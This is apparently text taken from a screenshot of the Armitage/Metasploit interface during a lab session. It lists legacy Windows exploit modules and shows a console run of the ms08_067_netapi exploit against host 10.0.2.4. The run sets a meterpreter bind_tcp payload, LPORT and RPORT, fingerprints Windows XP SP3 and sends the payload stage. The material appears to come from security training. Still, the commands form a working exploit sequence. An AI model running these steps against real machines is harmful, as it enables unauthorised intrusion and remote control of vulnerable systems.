 1 2 3 4 2 6:43
Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotia
ms10_046_shortcut_icon_
10.0.2.5
10.0.2.4
Console X exploit X Shell 1 X exploit X
SMBPIPE => BROWSER
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 16836
LPORT => 16836
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.2.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 10.0.2.4:16836
[*] Sending stage (175686 bytes) to 10.0.2.4
msf6 exploit(windows/smb/ms08_067_netapi) >